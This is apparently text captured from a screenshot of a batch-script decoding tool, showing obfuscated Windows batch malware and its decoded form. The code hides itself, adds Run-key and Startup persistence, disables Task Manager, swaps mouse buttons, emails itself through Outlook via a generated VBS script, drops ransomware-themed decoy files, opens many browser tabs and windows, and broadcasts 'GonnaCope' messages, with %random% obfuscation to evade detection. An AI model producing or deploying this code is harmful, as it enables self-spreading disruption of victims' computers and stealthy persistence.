 DecodeEnvType_4 1.0.0.2
Decode
Name
BmgWM
Alpha
5748691023
Clear Input
Clear Output
Input
echo Mail.Attachments.Add(%0)>> %Cd%\mail.vbs
echo Mail.send>> %CD%\mail.vbs
echo Next>> %CD%\mail.vbs
echo ol.Quit>> %cd%\mail.vbs
WScript %cD%\mail.vbs
cd %UsErPrOfIlE%\Desktop\
echo %ranDoM%g%RAndOm%o%rAnDoM%n%rAnDOM%n%ranDom%a%RAnDOm%c%randOm%o%randOM%p%Random%e%rANdOm% >> "G%bmgwm:~7,1%nnaDecrypt%bmgWM:~7,1%r.exe"
echo %raNDOM%g%RANDOm%o%RaNdOM%n%rANdom%n%rANDom%a%rANdOm%c%raNdOM%o%rANDoM%p%rANDoM%e%Random% >> "G%bmgwm:~7,1%nnaDecrypt%BMgWM:~7,1%r-Fixed.exe"
echo %raNdOM%g%RAndoM%o%RaNdom%n%rANDom%n%rAndoM%a%rAnDoM%c%rANdOm%o%randOm%p%RanDOM%e%RandOM% >> "G%bMgwm:~7,1%nnaDecrypt%BmgWm:~7,1%r%BmgWm:~7,1%.%BmgWm:~9,1%.exe"
echo %RanDoM%g%RANdoM%o%RaNDom%n%rANDom%n%rAndoM%a%RanDOm%c%rAndoM%o%RANdOM%p%RAndom%e%RANdoM% >> "G%BMGwM:~7,1%nnaDecrypt%BmgWm:~7,1%r%BmgWm:~7,1%.%bMGWm:~5,1%.exe"
start https://%rANDom%g%RaNDOM%o%rAnDOm%n%RANDom%n%rAnDom%a%ranDoM%c%rANDom%o%randOM%p%raNdOm%e%RaNDOM%
start https://%rAnDOm%g%RaNdOm%o%random%n%rAnDoM%n%RanDOM%a%RaNDOm%c%RANdom%o%RAnDom%p%RaNDOM%e%rAndOM%
start https://%RandoM%g%RaNDOm%o%random%n%RANDOM%n%RandOM%a%randOM%c%RandOm%o%RandoM%p%RANDom%e%RaNdOm%
start https://%RaNdom%g%RAndOM%o%RAnDOM%n%randoM%n%RANdOm%a%rANDoM%c%RaNdOM%o%RANdOM%p%RaNdoM%e%RAndOM%
start https://%rAnDOm%g%RANDOM%o%rANDOM%n%rAndoM%n%raNDOm%a%RanDOM%c%RAndom%o%RANdOm%p%RaNDom%e%RANDom%
start https://%RANdOm%g%RAndOM%o%random%n%RaNDOm%n%RANdom%a%RAndoM%c%RAnDoM%o%ranDom%p%raNdOM%e%RANDOM%
start https://%RaNDom%g%RanDom%o%ranDoM%n%rANdOM%n%RAnDoM%a%RANDom%c%RANdOM%o%RAnDoM%p%RAnDOm%e%rAndOm%
start https://%rANDOm%g%rANdom%o%RaNDom%n%raNdOM%n%rANDOM%a%ranDoM%c%RanDOm%o%rANDoM%p%raNDoM%e%RanDoM%
start https://%RaNdOM%g%RaNDOM%o%random%n%RaNDom%n%rANdOm%a%rANdom%c%raNDOM%o%RanDOM%p%RaNdOM%e%RAndOm%
start https://%RaNDOM%g%raNDOM%o%RanDoM%n%RanDoM%n%RANdOM%a%rAnDoM%c%rAndOm%o%RAnDOM%p%RaNDOM%e%rANdOM%
start https://%raNDOm%g%RAnDoM%o%RaNDOM%n%raNDoM%n%raNdOm%a%RaNDom%c%RaNDom%o%RAnDoM%p%RAnDoM%e%ranDOM%
msg * "G%bmgWm:~7,1%nnaC%Bmgwm:~7,1%pe"
net send * "G%bMGWM:~7,1%nnaC%BMGwM:~7,1%pe"
cd %UserprofiLE%
Output
@ echo off
attrib +h %0
RUNDLL32 USER32.DLL SwapMouseButton
set valinf="rundll32_%RandoM%_toolbar"
set reginf="hklm\Software\Microsoft\Windows\CurrentVersion\Run"
reg add %rEGiNf% /v %vAlinF% /t "REG_SZ" /d %0 /f > nul
copy %0 "%userpROfile%\Start Menu\Programs\Startup"
echo start "" %0>>%SystemDrive%\aUtOExeC.BAT
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v AVAADA /t REG_SZ /d %WINdir%\%a%.bat /f > nul
reg add HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System /v DisableTaskMgr /t REG_SZ /d 1 /f >nul
cls
start cmd.exe
start cmd.exe
start cmd.exe
start cmd.exe
start cmd.exe
start cmd.exe
start cmd.exe
start cmd.exe
start cmd.exe
start cmd.exe
start cmd.exe